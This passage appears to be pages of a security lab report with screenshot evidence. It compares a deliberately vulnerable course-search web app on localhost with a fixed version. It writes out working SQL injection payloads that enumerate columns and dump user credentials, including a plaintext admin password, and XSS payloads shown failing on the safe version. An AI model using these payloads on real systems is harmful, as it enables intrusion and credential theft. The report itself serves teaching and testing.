
Page 22 of 46
Vulnerable Version Sql Injection Advanced Columns
Input or attack setup: ' UNION SELECT 'COLUMN',name,type FROM pragma_table_info('users') --
Observed result: Observed database response: password
Capture timestamp UTC: 2026-10-11T16:08:08.182Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/courses?q=%27+UNION+SELECT+%27COLUMN%27%2Cname%2Ctype+FROM+pragma_table_info%28%27users%27%29+--+

Page 23 of 46
Vulnerable Version Sql Injection Advanced Credentials
Input or attack setup: ' UNION SELECT username,password,email FROM users --
Observed result: Observed database response: AdminPass!26
Capture timestamp UTC: 2026-10-11T16:08:08.840Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/courses?q=%27+UNION+SELECT+username%2Cpassword%2Cemail+FROM+users+--+

Page 24 of 46
Vulnerable Version Normal Search
Input or attack setup: Information
Observed result: Legitimate course search still returns Information Security.
Capture timestamp UTC: 2026-10-11T16:08:09.441Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/vulnerable/courses?q=Information

Page 25 of 46
Safe Version Dashboard
Observed result: Application dashboard renders.
Capture timestamp UTC: 2026-10-11T16:08:10.173Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe

Page 26 of 46
Safe Version XSS Reflected
Input or attack setup: <svg onload="document.getElementById(`search-summary`).textContent=`REFLECTED XSS EXECUTED`"></svg>
Observed result: Literal payload rendered without execution.
Capture timestamp UTC: 2026-10-11T16:08:11.123Z. The screenshot footer displays PKT.
Target endpoint: http://localhost:8000/safe/courses. Exact encoded URL is in verification.json.

Page 27 of 46
Safe Version XSS DOM Based
Input or attack setup: <img src=x onerror="document.getElementById('note-preview').textContent='DOM XSS EXECUTED'">
Observed result: Fragment rendered through textContent.
Capture timestamp UTC: 2026-10-11T16:08:12.028Z. The screenshot footer displays PKT.
Target endpoint: http://localhost:8000/safe/planner. Exact encoded URL is in verification.json.

Page 28 of 46
Safe Version XSS Stored
Input or attack setup: <svg onload="this.parentElement.innerHTML='<strong>STORED XSS EXECUTED</strong>'"></svg>
Observed result: Saved payload is visible as literal text to another visitor.
Capture timestamp UTC: 2026-10-11T16:08:13.873Z. The screenshot footer displays PKT.
Target URL: http://localhost:8000/safe/discussion
